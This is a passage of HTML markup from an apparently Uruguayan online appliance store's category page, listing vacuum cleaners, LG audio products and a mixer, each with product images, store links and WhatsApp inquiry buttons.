http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-superior-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-superior-800x800-1-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-superior-800x800-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-superior-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-superior-800x800-1.png 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="9014" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Aspiradoras		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-industrial-agua-y-polvo-aenxap1760r/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ASPIRADORA INDUSTRIAL – AGUA Y POLVO – AENXAP1760R</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-industrial-agua-y-polvo-aenxap1760r/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9014" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="9014" data-product_sku="" aria-label="Lee más sobre &ldquo;ASPIRADORA INDUSTRIAL – AGUA Y POLVO – AENXAP1760R&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9014" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AASPIRADORA%20INDUSTRIAL%20%E2%80%93%20AGUA%20Y%20POLVO%20%E2%80%93%20AENXAP1760R%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Faspiradora-industrial-agua-y-polvo-aenxap1760r%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy ASPIRADORA INDUSTRIAL – AGUA Y POLVO – AENXAP1760R" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8515 status-publish instock product_cat-aspiradoras product_cat-electrodomesticos product_cat-hogar product_tag-midea has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-robot-midea-m3s/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-5-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aspiradora robot Midea M3S" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-5-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-5-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-5-800x800.webp 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-5-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-5-768x768.webp 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-5-510x510.webp 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-5-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-5.webp 1500w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-1-247x247.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Aspiradora robot Midea M3S" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-1-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-1-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-1-800x800.webp 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-1-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-1-768x768.webp 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-1-510x510.webp 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-1-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-robot-midea-m3s-aspiradora-robot-midea-m3s-1.webp 1500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8515" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Aspiradoras		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-robot-midea-m3s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aspiradora robot Midea M3S</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-robot-midea-m3s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8515" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8515" data-product_sku="" aria-label="Lee más sobre &ldquo;Aspiradora robot Midea M3S&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8515" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAspiradora%20robot%20Midea%20M3S%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Faspiradora-robot-midea-m3s%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Aspiradora robot Midea M3S" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8325 status-publish last instock product_cat-aspiradoras product_cat-electrodomesticos product_cat-hogar has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-robot-smart-enxuta-aenxrts9ng/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-top1-800x800-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aspiradora Robot Smart ENXUTA – AENXRTS9NG" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-top1-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-top1-800x800-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-top1-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-top1-800x800-1-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-top1-800x800-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-top1-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-top1-800x800-1.png 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-open-side1-800x800-1-600x600-1-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Aspiradora Robot Smart ENXUTA – AENXRTS9NG" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-open-side1-800x800-1-600x600-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-open-side1-800x800-1-600x600-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-open-side1-800x800-1-600x600-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-open-side1-800x800-1-600x600-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-open-side1-800x800-1-600x600-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXRTS9NG-open-side1-800x800-1-600x600-1.png 600w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8325" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Aspiradoras		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-robot-smart-enxuta-aenxrts9ng/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aspiradora Robot Smart ENXUTA – AENXRTS9NG</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-robot-smart-enxuta-aenxrts9ng/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8325" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8325" data-product_sku="" aria-label="Lee más sobre &ldquo;Aspiradora Robot Smart ENXUTA – AENXRTS9NG&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8325" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAspiradora%20Robot%20Smart%20ENXUTA%20%E2%80%93%20AENXRTS9NG%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Faspiradora-robot-smart-enxuta-aenxrts9ng%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Aspiradora Robot Smart ENXUTA – AENXRTS9NG" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8510 status-publish first instock product_cat-aspiradoras product_cat-electrodomesticos product_cat-hogar product_tag-midea has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-stick-ciclonica-2-en-1-midea-20s-v19to1a2osoa/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-1-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aspiradora Stick Ciclónica 2 en 1 Midea 20S - V19TO1A2OSOA" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-1-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-1-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-1-800x800.webp 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-1-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-1-768x768.webp 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-1-510x510.webp 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-1-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-1.webp 1500w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-247x247.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Aspiradora Stick Ciclónica 2 en 1 Midea 20S - V19TO1A2OSOA" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-510x510.webp 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/aspiradora-stick-ciclonica-2-en-1-midea-20s-aspiradora-stick-ciclonica-2-en-1-midea-20s.webp 600w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8510" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Aspiradoras		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-stick-ciclonica-2-en-1-midea-20s-v19to1a2osoa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aspiradora Stick Ciclónica 2 en 1 Midea 20S &#8211; V19TO1A2OSOA</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-stick-ciclonica-2-en-1-midea-20s-v19to1a2osoa/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8510" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8510" data-product_sku="" aria-label="Lee más sobre &ldquo;Aspiradora Stick Ciclónica 2 en 1 Midea 20S - V19TO1A2OSOA&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8510" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAspiradora%20Stick%20Cicl%C3%B3nica%202%20en%201%20Midea%2020S%20-%20V19TO1A2OSOA%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Faspiradora-stick-ciclonica-2-en-1-midea-20s-v19to1a2osoa%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Aspiradora Stick Ciclónica 2 en 1 Midea 20S - V19TO1A2OSOA" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-7740 status-publish instock product_cat-electrodomesticos product_cat-imagen-y-sonido product_cat-sonido-imagen-y-sonido product_tag-lg has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/audifonos-inalambricos-lg-tone-free-hbs-fn4-color-negro-con-tecnologia-meridian/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/D1-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Audífonos Inalámbricos LG TONE Free HBS-FN4 color negro con Tecnología Meridian" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/D1-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/D1-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/D1-100x100.webp 100w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/D2-247x247.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Audífonos Inalámbricos LG TONE Free HBS-FN4 color negro con Tecnología Meridian" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/D2-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/D2-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/D2-100x100.webp 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7740" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/audifonos-inalambricos-lg-tone-free-hbs-fn4-color-negro-con-tecnologia-meridian/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Audífonos Inalámbricos LG TONE Free HBS-FN4 color negro con Tecnología Meridian</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;139,00</bdi></span> <small class="woocommerce-price-suffix">IVA inc.</small></span>
</div><div class="add-to-cart-button"><a href="/Home/categoria-producto/electrodomesticos/?add-to-cart=7740" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7740" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7740" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Audífonos Inalámbricos LG TONE Free HBS-FN4 color negro con Tecnología Meridian&rdquo;" rel="nofollow" data-success_message="«Audífonos Inalámbricos LG TONE Free HBS-FN4 color negro con Tecnología Meridian» se ha añadido a tu carrito" role="button">Añadir al carrito</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7740" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAud%C3%ADfonos%20Inal%C3%A1mbricos%20LG%20TONE%20Free%20HBS-FN4%20color%20negro%20con%20Tecnolog%C3%ADa%20Meridian%2A%0A%2APrecio%3A%2A%20%24%C2%A0139%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Faudifonos-inalambricos-lg-tone-free-hbs-fn4-color-negro-con-tecnologia-meridian%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Audífonos Inalámbricos LG TONE Free HBS-FN4 color negro con Tecnología Meridian" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-7748 status-publish instock product_cat-electrodomesticos product_cat-imagen-y-sonido product_cat-sonido-imagen-y-sonido product_tag-lg has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/barra-de-sonido-lg-sk1d-2-0-canales-100w-de-potencia-bluetooth-tv-sound-sync/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/DZ_05-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barra de sonido LG SK1D 2.0 canales, 100W de potencia, Bluetooth, TV Sound Sync" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/DZ_05-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/DZ_05-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/DZ_05-100x100.webp 100w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/DZ_07-247x247.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Barra de sonido LG SK1D 2.0 canales, 100W de potencia, Bluetooth, TV Sound Sync" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/DZ_07-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/DZ_07-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/DZ_07-100x100.webp 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7748" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/barra-de-sonido-lg-sk1d-2-0-canales-100w-de-potencia-bluetooth-tv-sound-sync/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Barra de sonido LG SK1D 2.0 canales, 100W de potencia, Bluetooth, TV Sound Sync</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/barra-de-sonido-lg-sk1d-2-0-canales-100w-de-potencia-bluetooth-tv-sound-sync/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7748" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="7748" data-product_sku="" aria-label="Lee más sobre &ldquo;Barra de sonido LG SK1D 2.0 canales, 100W de potencia, Bluetooth, TV Sound Sync&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7748" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ABarra%20de%20sonido%20LG%20SK1D%202.0%20canales%2C%20100W%20de%20potencia%2C%20Bluetooth%2C%20TV%20Sound%20Sync%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fbarra-de-sonido-lg-sk1d-2-0-canales-100w-de-potencia-bluetooth-tv-sound-sync%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Barra de sonido LG SK1D 2.0 canales, 100W de potencia, Bluetooth, TV Sound Sync" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8903 status-publish last instock product_cat-electrodomesticos product_cat-hogar product_cat-pequenos-electrodomesticos has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/batidora-arno-chef-sx3001b2/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/Batidora-Arno-CHEF-SX3001B2-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Batidora Arno CHEF SX3001B2" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/Batidora-Arno-CHEF-SX3001B2-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/Batidora-Arno-CHEF-SX3001B2-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/Batidora-Arno-CHEF-SX3001B2-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/Batidora-Arno-CHEF-SX3001B2-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/Batidora-Arno-CHEF-SX3001B2.webp 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
